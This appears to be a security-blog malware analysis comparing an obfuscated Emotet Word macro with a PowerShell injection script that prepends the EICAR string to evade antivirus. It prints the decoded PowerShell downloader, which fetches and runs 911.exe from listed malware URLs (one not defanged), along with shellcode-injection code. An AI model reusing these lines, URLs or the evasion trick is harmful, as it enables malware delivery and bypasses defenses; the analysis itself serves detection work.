Complex Obfuscation VS Simple Trick
Today, I would like to make a comparison between two techniques applied to malicious code to try to bypass AV detection.
The Emotet malware family does not need to be presented. Very active for years, new waves of attacks are always fired using different infection techniques. Yesterday, an interesting sample was spotted at a customer. The security perimeter is quite strong with multiple lines of defenses based on different technologies/vendors. This one passed all the controls! A malicious document was delivered via a well-crafted email. The document (SHA256:ff48cb9b2f5c3ecab0d0dd5e14cee7e3aa5fc06d62797c8e79aa056b28c6f894) has a low VT score of 18/61[1] and is not detected by some major AV players.
When you open the document, you see a classic message asking to enable macros:
It contains a lot of macros:
root@remnux:/tmp# oledump.py b0199e708ccd55cd5dbd8c3044bcb3d3.doc 1: 4096 '\x05DocumentSummaryInformation' 2: 416 '\x05SummaryInformation' 3: 6952 '1Table' 4: 173280 'Data' 5: 97 'Macros/Aaqpwcyjy/\x01CompObj' 6: 266 'Macros/Aaqpwcyjy/\x03VBFrame' 7: 38 'Macros/Aaqpwcyjy/f' 8: 0 'Macros/Aaqpwcyjy/o' 9: 97 'Macros/Aurgxwib/\x01CompObj' 10: 265 'Macros/Aurgxwib/\x03VBFrame' 11: 38 'Macros/Aurgxwib/f' 12: 0 'Macros/Aurgxwib/o' 13: 97 'Macros/Bowmosjym/\x01CompObj' 14: 266 'Macros/Bowmosjym/\x03VBFrame' 15: 38 'Macros/Bowmosjym/f' 16: 0 'Macros/Bowmosjym/o' 17: 97 'Macros/Byzayjrzopom/\x01CompObj' 18: 269 'Macros/Byzayjrzopom/\x03VBFrame' 19: 38 'Macros/Byzayjrzopom/f' 20: 0 'Macros/Byzayjrzopom/o' 21: 97 'Macros/Dwvsngqx/\x01CompObj' 22: 265 'Macros/Dwvsngqx/\x03VBFrame' 23: 38 'Macros/Dwvsngqx/f' 24: 0 'Macros/Dwvsngqx/o' 25: 97 'Macros/Edloxjeo/\x01CompObj' 26: 265 'Macros/Edloxjeo/\x03VBFrame' 27: 38 'Macros/Edloxjeo/f' 28: 0 'Macros/Edloxjeo/o' 29: 97 'Macros/Gkzhprtrh/\x01CompObj' 30: 266 'Macros/Gkzhprtrh/\x03VBFrame' 31: 38 'Macros/Gkzhprtrh/f' 32: 0 'Macros/Gkzhprtrh/o' 33: 97 'Macros/Gvvqnzjwxfuan/\x01CompObj' 34: 270 'Macros/Gvvqnzjwxfuan/\x03VBFrame' 35: 38 'Macros/Gvvqnzjwxfuan/f' 36: 0 'Macros/Gvvqnzjwxfuan/o' 37: 97 'Macros/Ihxxfvrwmsl/\x01CompObj' 38: 268 'Macros/Ihxxfvrwmsl/\x03VBFrame' 39: 38 'Macros/Ihxxfvrwmsl/f' 40: 0 'Macros/Ihxxfvrwmsl/o' 41: 97 'Macros/Jvfzzjbxrowh/\x01CompObj' 42: 269 'Macros/Jvfzzjbxrowh/\x03VBFrame' 43: 38 'Macros/Jvfzzjbxrowh/f' 44: 0 'Macros/Jvfzzjbxrowh/o' 45: 97 'Macros/Mtjtwicbsd/\x01CompObj' 46: 294 'Macros/Mtjtwicbsd/\x03VBFrame' 47: 690 'Macros/Mtjtwicbsd/f' 48: 112 'Macros/Mtjtwicbsd/i09/\x01CompObj' 49: 44 'Macros/Mtjtwicbsd/i09/f' 50: 0 'Macros/Mtjtwicbsd/i09/o' 51: 112 'Macros/Mtjtwicbsd/i11/\x01CompObj' 52: 44 'Macros/Mtjtwicbsd/i11/f' 53: 0 'Macros/Mtjtwicbsd/i11/o' 54: 17548 'Macros/Mtjtwicbsd/o' 55: 1627 'Macros/PROJECT' 56: 97 'Macros/Qimyzezwop/\x01CompObj' 57: 267 'Macros/Qimyzezwop/\x03VBFrame' 58: 38 'Macros/Qimyzezwop/f' 59: 0 'Macros/Qimyzezwop/o' 60: 97 'Macros/Qpxofroiwd/\x01CompObj' 61: 267 'Macros/Qpxofroiwd/\x03VBFrame' 62: 38 'Macros/Qpxofroiwd/f' 63: 0 'Macros/Qpxofroiwd/o' 64: 97 'Macros/Tpklalyhfljol/\x01CompObj' 65: 270 'Macros/Tpklalyhfljol/\x03VBFrame' 66: 38 'Macros/Tpklalyhfljol/f' 67: 0 'Macros/Tpklalyhfljol/o' 68: m 1168 'Macros/VBA/Aaqpwcyjy' 69: m 1166 'Macros/VBA/Aurgxwib' 70: m 1168 'Macros/VBA/Bowmosjym' 71: m 1172 'Macros/VBA/Byzayjrzopom' 72: m 1166 'Macros/VBA/Dwvsngqx' 73: m 1167 'Macros/VBA/Edloxjeo' 74: M 8509 'Macros/VBA/Fpbluteic' 75: m 1168 'Macros/VBA/Gkzhprtrh' 76: m 1170 'Macros/VBA/Gvvqnzjwxfuan' 77: m 1168 'Macros/VBA/Ihxxfvrwmsl' 78: m 1170 'Macros/VBA/Jvfzzjbxrowh' 79: m 1168 'Macros/VBA/Mtjtwicbsd' 80: M 1297 'Macros/VBA/Qbfgynhpfd' 81: m 1169 'Macros/VBA/Qimyzezwop' 82: m 1169 'Macros/VBA/Qpxofroiwd' 83: m 1172 'Macros/VBA/Tpklalyhfljol' 84: m 1168 'Macros/VBA/Wizfuemxxtf' 85: m 1167 'Macros/VBA/Yxjeviftd' 86: 13896 'Macros/VBA/_VBA_PROJECT' 87: 2278 'Macros/VBA/__SRP_0' 88: 170 'Macros/VBA/__SRP_1' 89: 304 'Macros/VBA/__SRP_2' 90: 103 'Macros/VBA/__SRP_3' 91: 1655 'Macros/VBA/dir' 92: 97 'Macros/Wizfuemxxtf/\x01CompObj' 93: 268 'Macros/Wizfuemxxtf/\x03VBFrame' 94: 38 'Macros/Wizfuemxxtf/f' 95: 0 'Macros/Wizfuemxxtf/o' 96: 97 'Macros/Yxjeviftd/\x01CompObj' 97: 266 'Macros/Yxjeviftd/\x03VBFrame' 98: 38 'Macros/Yxjeviftd/f' 99: 0 'Macros/Yxjeviftd/o' 100: 4096 'WordDocument'
The section #80 contains the Document_Open() macro:
Private Sub Document_open() Fpbluteic.Hsotirhndywz End Sub
And the section #74 contains the malicious macro itself:
root@remnux:/tmp# oledump.py b0199e708ccd55cd5dbd8c3044bcb3d3.doc -v -s 74|head -20 Attribute VB_Name = "Fpbluteic" Function Rrjetvrunb() ReDim Pjchunjdvhhkn(3) Pjchunjdvhhkn(0) = 34 Pjchunjdvhhkn(1) = 345 Pjchunjdvhhkn(2) = 6666 Uxdzokmpe = 849 Bpmyuascqdm = CLng(77) Bluxtzkss = Oct(24 * Sgn(13) - UJxPE48 * 34) Nlgostxvgu = Sin(HoPjA4 / CLng(34) + zIVMk49r * Fix(1)) Ncbmlghku = ChrW(I + wdKeyP) ReDim Pjchunjdvhhkn(3) Pjchunjdvhhkn(0) = 34 Pjchunjdvhhkn(1) = 345 Pjchunjdvhhkn(2) = 6666 Sebkmtyip = 849 Bcxznucp = CLng(77) Pvoawmwk = Oct(24 * Sgn(13) - UJxPE48 * 34) Pvjtspxzzttzi = Sin(HoPjA4 / CLng(34) + zIVMk49r * Fix(1)) Fymbyplsyh = Ncbmlghku + Mtjtwicbsd.Njrmohrydyi + Mtjtwicbsd.Ozqdaobluxyt
Different obfuscation techniques are used like this one. FIrst, a lot of unused code is inserted. Then, the macro is obfuscated with groups of characters used as a separator. Letters are extracted in an array that is “joined” later to build the string:
dv = "i/sJnjK==//sad/sJnjK==//sadnm/sJnjK==//sadg/sJnjK==//sad/sJnjK==//sadm/sJnjK==//sadt" + ChrW(wdKeyS) + \
":/sJnjK==//sadw/sJnjK==//sad/sJnjK==//sadi/sJnjK==//sadn3/sJnjK==//sad2/sJnjK==//sad_" + Mtjtwicbsd.Eztddaol + \
"/sJnjK==//sadr/sJnjK==//sadoc/sJnjK==//sad/sJnjK==//sade/sJnjK==//sad/sJnjK==//sads/sJnjK==//sads"
fd = "/sJnjK==//sad"
Qrdkcdxapv = Split("/sJnjK==//sad/sJnjK==//sadw/sJnjK==//sad/sJnjK==//sad" + dv + T, fd)
Ldltzzvlia = Join(Qrdkcdxapv, "")
The variable 'Ldltzzvlia' contains:
winmgmt" + ChrW(wdKeyS) + ":win32_" + Mtjtwicbsd.Eztddaol + "rocess
The macro launches a Powershell script with a long Base64 encoded payload:
Powershell -w hidden -en JABXAG8AYwBnAGMAZQBzAGkAbwA9ACcAUABxAGMAdg ... A9ACcATAB2AGkAYwBrAGIAegBrAHUAcAB4AGUAZwAnAA==
Here is the decoded string:
$Wocgcesio='Pqcvqskj';$Ulfiwvmlyjk = '911';$Yedelhmjclzu='Ndozzfffcsg';$Xhmvpctbpjqe=$env:userprofile+'\'+ \
$Ulfiwvmlyjk+'.exe';$Ufzasubqxcx='Vfesqwfico';$Jrakygjlzls=.('n'+'ew-ob'+'ject') neT.WEBcLIEnt; \
$Ngvszfsvxf='http://justinscolary.com/activate/kcJJSI/*hxxps://wwwblog[.]loanwalle[.]com/cgi-bin/Mz7m8a7H/*hxxp://luisaramazzotti[.]com/8pkb7/MhEu4080/*hxxp://51[.]15[.]206[.]214/dp_world_staging/uploads/content/sustainability/AqGCnlJ0cM/*hxxp://35[.]188[.]191[.]27/terranovas/1zEWKX/'"sPl`It"([char]42);$Yiotbkyrrr='Kgzvwpaq';foreach($Opbokjlb in $Ngvszfsvxf){try{$Jrakygjlzls."DOw`NL`o`ADFIlE"($Opbokjlb, $Xhmvpctbpjqe); \
$Jabjckoirrd='Mmxwszbtdcbh';If ((('G'+'et-It'+'em') $Xhmvpctbpjqe)."L`e`NGTH" -ge 27390) \
{[DiagnosticsProcess]::"sta`Rt"($Xhmvpctbpjqe);$Lnngfjyors='Diamzulnizt';break;$Eufxabtnewe='Kknxfdklxldpb'}}catch{}}$Iblufpapsqrqo='Lvickbzkupxeg'
The payload 911.exe is downloaded from one of those URLs:
hxxp://justinscolary[.]com/activate/kcJJSI/
hxxps://wwwblog[.]loanwalle.com/cgi-bin/Mz7m8a7H/
hxxp://luisaramazzotti[.]com/8pkb7/MhEu4080/
hxxp://51[.]15[.]206[.]214/dp_world_staging/uploads/content/sustainability/AqGCnlJ0cM/
hxxp://35[.]188[.]191[.]27/terranovas/1zEWKX/
The Emotet dropped payload is called 911.exe (SHA256:c2fb228e924d84f00f3cff29f1e6bf243c2600806fed26c0086b69c1b4839f57) and has a score of 9/73[2].
If the obfuscation techniques used in the macro are complex, sometimes we can have the opposite and attackers are trying to defeat basic controls. Here is another sample that I found (a malicious Powershell script that performs process injection). Nothing new but I was surprised by the line present at the beginning of the script:
Set-StrictMode -Version 2
$eicar = 'X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*'
$DoIt = @'
$assembly = @"
using System;
using System.Runtime.InteropServices;
namespace inject {
public class func {
[Flags] public enum AllocationType { Commit = 0x1000, Reserve = 0x2000 }
[Flags] public enum MemoryProtection { ExecuteReadWrite = 0x40 }
[Flags] public enum Time : uint { Infinite = 0xFFFFFFFF }
[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll")] public static extern int WaitForSingleObject(IntPtr hHandle, Time dwMilliseconds);
}
}
"@
$compiler = New-Object Microsoft.CSharp.CSharpCodeProvider
$params = New-Object System.CodeDom.Compiler.CompilerParameters
$params.ReferencedAssemblies.AddRange(@("System.dll", [PsObject].Assembly.Location))
$params.GenerateInMemory = $True
$result = $compiler.CompileAssemblyFromSource($params, $assembly)
[Byte[]]$var_code = [System.Convert]::FromBase64String("TVpBUlVIieVIgewgAAAASI...
You can see the classic EICAR test file[3]. I was wondering why to write something that should normally trigger all antivirus on the market. I asked on Twitter and I had an interesting reply:

Indeed the file has a very low score of… 6/37![4]. Probably most AV's stop processing the file when then triggered a low-risk signature.
Sometimes, a simple trick is enough to bypass security controls...
[1] https://www.virustotal.com/gui/file/ff48cb9b2f5c3ecab0d0dd5e14cee7e3aa5fc06d62797c8e79aa056b28c6f894/detection
[2] https://www.virustotal.com/gui/file/c2fb228e924d84f00f3cff29f1e6bf243c2600806fed26c0086b69c1b4839f57/detection
[3] https://en.wikipedia.org/wiki/EICAR_test_file
[4] https://www.virustotal.com/gui/file/ba2e7e5f9ae40db32afa4c03ec43adf96ca2beae38f4e2b798dd8b907d8761d3/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments